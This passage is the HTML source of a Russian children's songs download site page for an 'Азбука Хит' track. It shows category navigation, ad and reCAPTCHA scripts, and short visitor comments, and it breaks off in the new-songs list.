

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pesni-detskie.ru/8428-azbuka-hit-v-pervyy-raz.html
body_size: 12546
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<script src='https://www.google.com/recaptcha/api.js'></script>

	<meta charset="utf-8">
<title>Азбука Хит - В Первый Раз текст слова скачать бесплатно </title>
<meta name="description" content="Слушать песню Азбука Хит - В Первый Раз текст плюс минус скачать бесплатно">
<meta name="keywords" content="детская, песня, плюс, минус, современная, весёлая, новинка,">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Детские песни скачать">
<meta property="og:type" content="article">
<meta property="og:title" content="Азбука Хит - В Первый Раз">
<meta property="og:url" content="https://pesni-detskie.ru/8428-azbuka-hit-v-pervyy-raz.html">
<meta property="og:description" content="https://muz17.z3.fm/2/bc/azbuka_hit_-_v_pervij_raz_(zf.fm).mp3 В Первый Раз Азбука Хит MP3 3.78 128 4:08 18395350">
<link rel="search" type="application/opensearchdescription+xml" href="https://pesni-detskie.ru/index.php?do=opensearch" title="Детские песни скачать">
<link rel="canonical" href="https://pesni-detskie.ru/8428-azbuka-hit-v-pervyy-raz.html">
<link rel="alternate" type="application/rss+xml" title="Детские песни скачать" href="https://pesni-detskie.ru/rss.xml">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/templates/muzonator-13/images/favicon.png" />
	  <link href="/templates/muzonator-13/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/templates/muzonator-13/style/engine.css" type="text/css" rel="stylesheet" />
	  <link href="https://fonts.googleapis.com/css?family=Montserrat:400,400i,600,800&amp;subset=cyrillic" rel="stylesheet"> 
	  <meta name="theme-color" content="#8e44ad">
	  <meta name="yandex-verification" content="fc3d7bb2164171d6" />
<meta name="referrer" content="no-referrer">
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>

<body>

<div class="wrap">

	<div class="wrap-center wrap-main">

		<div class="cols fx-row">
	
			<aside class="col-left">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>
				<a href="/" class="logo"><img src="/templates/muzonator-13/images/logo.webp" alt="Детские песни" /></a>
				<div class="side-box">
					<div class="side-bt">🎶 Меню сайта</div>
	<noindex><center>
	<div class="side-bt"> 
	<a class="track-img" href="https://t.me/PesnuRu"><i class="fa fa-paper-plane fa-2x"style="color:#4b9fff"title="Чатик в Телеграмм" aria-hidden="true"></i></a>
	<a class="track-img" href="https://vk.com/detskie.pesni"><i class="fa fa-vk fa-2x" style="color:#0077ff"title="Группа ВКонтакте" aria-hidden="true"></i></a>
	<a class="track-img" href="https://www.youtube.com/channel/UCrP8nzHqwHTrKi7ulpeT1eQ?sub_confirmation=1"><i class="fa fa-youtube fa-2x" style="color:#e22121"title="Канал на Ютубе" aria-hidden="true"></i></a>
	<a class="track-img" href="https://yoomoney.ru/fundraise/o1WZGAI0yAw.230210"><i class="fa fa-heart fa-2x"style="color:#ff0000"title="Помощь сайту ₽" aria-hidden="true"></i></a>
	</div> </center></noindex>  
<li><a href="https://detkisait.ru/"><b>Детские песни NEW</b></a></li>	
					<ul class="side-bc side-nav">
						<li><a href="/detskie_pesni/">Все детские песни</a></li>
						<li class="submenu"><a href="/detskie_pesni/o-blizkih-lyudyah/">О близких людях</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/">О близких людях <span style="float: right;">292</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/pesni-pro-mamu/">Песни про маму <span style="float: right;">153</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/pesni-pro-babushku/">Песни про бабушку <span style="float: right;">43</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/pesni-o-bratesestre/">Песни о брате/сестре <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/pesni-pro-papu/">Песни про папу <span style="float: right;">48</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/pesni-pro-dedushku/">Песни про дедушку <span style="float: right;">5</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/pesni-pro-druzey/">Песни про друзей <span style="float: right;">46</span></a>
	
	</li></ul>
	</li>
</ul></li>
							</ul>
						</li>
						<li class="submenu"><a href="/detskie_pesni/shkolnie_pesni/">Песни про школу</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/shkolnie_pesni/pesni-na-1-sentjabrja/">Песни на 1 Сентября <span style="float: right;">20</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/shkolnie_pesni/pesni-na-den-uchitelja/">Песни на день учителя <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/shkolnie_pesni/pesni-na-poslednij-zvonok/">Последний звонок <span style="float: right;">19</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/shkolnie_pesni/pesni-na-vypusknoj/">Песни на выпускной <span style="float: right;">284</span></a>
	
	</li>
</ul></li>
							</ul>
						</li>
						<li class="submenu"><a href="/detskie_pesni/pesni-na-prazdnik/">Песни на праздник</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/">Песни на праздник <span style="float: right;">1182</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/hristianskie-pesni/">Христианские Песни <span style="float: right;">97</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/pesni-pro-maslenicu/">Песни про масленицу <span style="float: right;">131</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/pesenki-na-den-rozhdeniya/">Песенки на день рождения <span style="float: right;">26</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/pesni-na-novyy-god/">Песни на Новый год <span style="float: right;">819</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/pesni-na-rozhdestvo/">Песни на Рождество <span style="float: right;">14</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/23-fevralya/">23 февраля <span style="float: right;">35</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/den-svyatogo-valentina/">День Святого Валентина <span style="float: right;">8</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/8-marta/">8 марта <span style="float: right;">39</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/pesni-na-9-maja/">9 мая <span style="float: right;">16</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/den-zaschity-detej/">День защиты детей <span style="float: right;">10</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/pesni-na-den-rossii/">Песни на День России <span style="float: right;">3</span></a>
	
	</li></ul>
	</li>
</ul></li>
								</ul></li>
							<li class="submenu"><a href="/detskie_pesni/vremena-goda/">Времена года</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/vremena-goda/">Времена года <span style="float: right;">397</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/vremena-goda/pesni-pro-leto/">Песни про Лето <span style="float: right;">139</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/vremena-goda/pesni-pro-osen/">Песни про Осень <span style="float: right;">82</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/vremena-goda/detskie-pesni-pro-zimu/">Песни про Зиму <span style="float: right;">58</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/vremena-goda/pesni-pro-vesnu/">Песни про Весну <span style="float: right;">123</span></a>
	
	</li></ul>
	</li>
</ul></li>
								</ul></li>
							<li class="submenu"><a href="/detskie_pesni/kolybelnye-pesni/">Колыбельные, музыка</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/kolybelnye-pesni/">Колыбельные песни <span style="float: right;">172</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/kolybelnye-pesni/kolybelnye-na-angliyskom/">Колыбельные на английском <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/kolybelnye-pesni/klassicheskaya-muzyka/">Классическая музыка <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/kolybelnye-pesni/skazki-na-noch/">Сказки на ночь <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/kolybelnye-pesni/kolybelnye-ostalnye/">Колыбельные остальные <span style="float: right;">1</span></a>
	
	</li></ul>
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/muzyka-detyam/">Музыка детям <span style="float: right;">1691</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/muzyka-detyam/tancevalnaja-muzyka/">Танцевальная музыка <span style="float: right;">113</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/muzyka-detyam/muzyka-dlja-sna/">Музыка для сна <span style="float: right;">586</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/muzyka-detyam/muzykalnye-skazki/">Музыкальные сказки <span style="float: right;">0</span></a>
	
	</li></ul>
	</li>
</ul></li>
								</ul></li>
							<li class="submenu"><a href="/detskie_pesni/pesenki-iz-multov/">Песни из фильмов, мультфильмов</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/pesenki-iz-multov/">Песни из мультфильмов <span style="float: right;">568</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/pesenki-iz-multov/goluboy-schenok/">Голубой щенок <span style="float: right;">58</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesenki-iz-multov/cheburashka/">Чебурашка <span style="float: right;">3</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesenki-iz-multov/bremenskie-muzykanty/">Бременские музыканты <span style="float: right;">7</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesenki-iz-multov/prostokvashino/">Простоквашино <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesenki-iz-multov/letuchiy-korabl/">Летучий корабль <span style="float: right;">6</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesenki-iz-multov/masha-i-medved/">Маша и Медведь <span style="float: right;">19</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesenki-iz-multov/pesni-iz-sovetskih-multfilmov/">Песни из Советских мультфильмов <span style="float: right;">20</span></a>
	
	</li></ul>
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/">Песни из фильмов <span style="float: right;">27</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/gostya-iz-buduschego/">Гостья из будущего <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/po-sekretu-vsemu-svetu/">По секрету всему свету <span style="float: right;">2</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/priklyucheniya-elektronnika/">Приключения Электроника <span style="float: right;">9</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/nedopesok-napoleon-iii/">Недопесок Наполеон III <span style="float: right;">2</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/tayna-zheleznoy-dveri/">Тайна железной двери <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/usatyy-nyan/">Усатый нянь <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/krasnaya-shapochka/">Красная шапочка <span style="float: right;">2</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/deti-kapitana-granta/">Дети капитана Гранта <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/finist-yasnyy-sokol/">Финист - ясный сокол <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/zasekrechennyy-gorod/">Засекреченный город <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/poka-byut-chasy/">Пока бьют часы <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/buratino/">Буратино <span style="float: right;">3</span></a>
	
	</li></ul>
	</li>
</ul></li>
								</ul></li>
								<li class="submenu"><a href="/detskie_pesni/detskie-skazki/">Детские сказки</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/">Детские сказки <span style="float: right;">2</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/russkie-narodnye-skazki/">Русские народные сказки <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/angliyskie-audio-skazki/">Английские аудио сказки <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/yaponskie-skazki/">Японские сказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/kitayskie-narodnye/">Китайские народные <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/zarubezhnye-audio-skazki/">Зарубежные аудио сказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/afrikanskie-skazki/">Африканские сказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/skazki-narodov-severa/">Сказки народов севера <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/skazki-pro-bogatyrey/">Сказки про богатырей <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/lesnye-skazki/">Лесные сказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/bratya-grimm-audioskazki/">Братья Гримм, аудиосказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/sharl-perro-audioskazki/">Шарль Перро, аудиосказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/pushkin-audioskazki/">Пушкин, аудиосказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/kipling-audioskazki/">Киплинг, аудиосказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/chukovskiy-audioskazki/">Чуковский, аудиосказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/gans-hristian-andersen/">Ганс Христиан Андерсен <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/tolstoy-a-audioskazki/">Толстой А., аудиосказки <span style="float: right;">0</span></a>
	
	</li></ul>
	</li>
</ul></li>
								</ul></li>
								<li class="submenu"><a href="/detskie_pesni/detskie-rasskazy/">Детские рассказы</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-rasskazy/">Детские рассказы <span style="float: right;">0</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-rasskazy/deniskiny-rasskazy/">Денискины рассказы <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-rasskazy/sergey-mihalkov-rasskazy/">Сергей Михалков, рассказы <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-rasskazy/nikolay-nosov-rasskazy/">Николай Носов, рассказы <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-rasskazy/vitaliy-bianki-rasskazy/">Виталий Бианки, рассказы <span style="float: right;">0</span></a>
	
	</li></ul>
	</li>
</ul></li>
								</ul></li>
								<li class="submenu"><a href="/detskie_pesni/inostrannye-pesni/">Песни разных народов</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/">Песни разных народов <span style="float: right;">636</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-francuzskie-pesni/">Детские французские песни <span style="float: right;">5</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-nemeckie-pesni/">Детские немецкие песни <span style="float: right;">18</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-rumynskie-pesni/">Детские румынские песни <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-ukrainskie-pesni/">Детские украинские песни <span style="float: right;">113</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-angliyskie-pesni/">Детские английские песни <span style="float: right;">285</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-kitayskie-pesni/">Детские китайские песни <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-yaponskie-pesni/">Детские Японские песни <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-tatarskie-pesni/">Детские Татарские песни <span style="float: right;">157</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-bashkirskie-pesni/">Детские Башкирские песни <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/chuvashskie-detskie-pesni/">Чувашские детские песни <span style="float: right;">1</span></a>
	
	</li></ul>
	</li>
</ul></li>
								</ul></li>
								<li class="submenu"><a href="/ispolniteli-detskih-pesen/">Группы, Исполнители детских песен</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/">Исполнители <span style="float: right;">4761</span></a>
	<ul><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/barbariki/">Барбарики <span style="float: right;">3</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/open-kids/">Open Kids <span style="float: right;">244</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/azbuka-hit/">Азбука Хит <span style="float: right;">68</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/volshebniki-dvora/">Волшебники двора <span style="float: right;">1087</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/detskij-hor-velikan/">Детский хор Великан <span style="float: right;">259</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/dzhinsovye-malchiki/">Джинсовые Мальчики <span style="float: right;">217</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/domisolka/">ДоМиСолька <span style="float: right;">284</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/multikejs/">Мультикейс <span style="float: right;">69</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/neposedy/">Непоседы <span style="float: right;">1453</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/rodniki/">Родники <span style="float: right;">348</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/ulybka/">Улыбка <span style="float: right;">732</span></a>
	
	</li></ul>
	</li>
</ul></li>
								</ul></li>
						<li><a href="/detskie_pesni/golos-deti/">Голос. Дети.</a></li>
						<li><a href="/audioknigi/">Аудиокниги</a></li>
						<li><a href="/video-dlya-detey/">Видео для детей</a></li>
						<li><a href="/stihi-audio/">Стихи (аудио)</a></li>
						<li><a href="#">Детское Радио</a></li>
					</ul>
				</div>
<!-- Yandex.RTB R-A-508354-1 -->
<div id="yandex_rtb_R-A-508354-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-508354-1',
    blockId: 'R-A-508354-1'
  })
})</script>
				<div class="side-box">
				<div class="side-bt">Комментарии 🙃</div>
					<div class="lastcomment">
<div class="lcol"><div class="avatar"><div><img src="/templates/muzonator-13/dleimages/noavatar.png" alt="Очень хороший песня"></div>
</div>
</div>

<div class="rcols">
<div class="ul_inf">
<span class="lcol">Очень хороший песня</span>
<em class="rcol">Милана - Малявка</em>
</div>

<div class="comment_text clr"><a href="https://pesni-detskie.ru/396-milana-malyavka.html#comment" title="Милана - Малявка" style="text-decoration: none;" rel="nofollow">Хороший песня 😎👍👍👍👍</a><div class="clr"></div></div>
</div>
</div><div class="lastcomment">
<div class="lcol"><div class="avatar"><div><img src="/templates/muzonator-13/dleimages/noavatar.png" alt="ИРИНА"></div>
</div>
</div>

<div class="rcols">
<div class="ul_inf">
<span class="lcol">ИРИНА</span>
<em class="rcol">Волшебники Двора - Соло На Трубе (Минус)</em>
</div>

<div class="comment_text clr"><a href="https://pesni-detskie.ru/7634-volshebniki-dvora-solo-na-trube-minus.html#comment" title="Волшебники Двора - Соло На Трубе (Минус)" style="text-decoration: none;" rel="nofollow">А ПОЧЕМУ СОЛО НА ТРУБЕ НАПИСАНО,ЧТО ЭТО МИНУС, А ЭТО ВСЕ ПЛЮС?</a><div class="clr"></div></div>
</div>
</div><div class="lastcomment">
<div class="lcol"><div class="avatar"><div><img src="/templates/muzonator-13/dleimages/noavatar.png" alt="Надежда"></div>
</div>
</div>

<div class="rcols">
<div class="ul_inf">
<span class="lcol">Надежда</span>
<em class="rcol">Минусовка...волшебники Двора - Иван Купала (Минусовка С Бэк Вокалом)</em>
</div>

<div class="comment_text clr"><a href="https://pesni-detskie.ru/7776-minusovkavolshebniki-dvora-ivan-kupala-minusovka-s-bek-vokalom.html#comment" title="Минусовка...волшебники Двора - Иван Купала (Минусовка С Бэк Вокалом)" style="text-decoration: none;" rel="nofollow">Классно это то что я искала.пересмотрела много сайтов но только у вас нашла</a><div class="clr"></div></div>
</div>
</div><div class="lastcomment">
<div class="lcol"><div class="avatar"><div><img src="/templates/muzonator-13/dleimages/noavatar.png" alt="Виктор"></div>
</div>
</div>

<div class="rcols">
<div class="ul_inf">
<span class="lcol">Виктор</span>
<em class="rcol">Голос Дети - Ночной хулиган</em>
</div>

<div class="comment_text clr"><a href="https://pesni-detskie.ru/223-golos-deti-nochnoy-huligan.html#comment" title="Голос Дети - Ночной хулиган" style="text-decoration: none;" rel="nofollow">Очень круто</a><div class="clr"></div></div>
</div>
</div><div class="lastcomment">
<div class="lcol"><div class="avatar"><div><img src="/templates/muzonator-13/dleimages/noavatar.png" alt="pick mi✨"></div>
</div>
</div>

<div class="rcols">
<div class="ul_inf">
<span class="lcol">pick mi✨</span>
<em class="rcol">Мы покидаем начальную школу</em>
</div>

<div class="comment_text clr"><a href="https://pesni-detskie.ru/474-my-pokidaem-nachalnuju-shkolu.html#comment" title="Мы покидаем начальную школу" style="text-decoration: none;" rel="nofollow">Песня классная  Мне понравилась☺☺☺</a><div class="clr"></div></div>
</div>
</div><div class="lastcomment">
<div class="lcol"><div class="avatar"><div><img src="/templates/muzonator-13/dleimages/noavatar.png" alt="Дарья"></div>
</div>
</div>

<div class="rcols">
<div class="ul_inf">
<span class="lcol">Дарья</span>
<em class="rcol">Детские Христианские Песни - Раз, Два, Бог Любит Меня</em>
</div>

<div class="comment_text clr"><a href="https://pesni-detskie.ru/1184-detskie-hristianskie-pesni-raz-dva-bog-lyubit-menya.html#comment" title="Детские Христианские Песни - Раз, Два, Бог Любит Меня" style="text-decoration: none;" rel="nofollow">Хорошая песня</a><div class="clr"></div></div>
</div>
</div><div class="lastcomment">
<div class="lcol"><div class="avatar"><div><img src="/uploads/fotos/foto_1.png" alt="1dimka"></div>
</div>
</div>

<div class="rcols">
<div class="ul_inf">
<span class="lcol">1dimka</span>
<em class="rcol">Детские Песни - Посмотри Глазами Радости (Минус)</em>
</div>

<div class="comment_text clr"><a href="https://pesni-detskie.ru/3049-detskie-pesni-posmotri-glazami-radosti-minus.html#comment" title="Детские Песни - Посмотри Глазами Радости (Минус)" style="text-decoration: none;" rel="nofollow">Добавлена минусовка</a><div class="clr"></div></div>
</div>
</div>    
					<div class="side-bt">🆕 Новые песни</div>
					<div class="side-bc"><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15530-shkolnye-pesni-proschalnyy-vals-iz-kf-rozygrysh-.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Прощальный Вальс (Из Кф Розыгрыш )" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Прощальный Вальс (Из Кф Розыгрыш )</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15529-shkolnye-pesni-pesnya-shire-krug.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Песня Шире Круг." /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
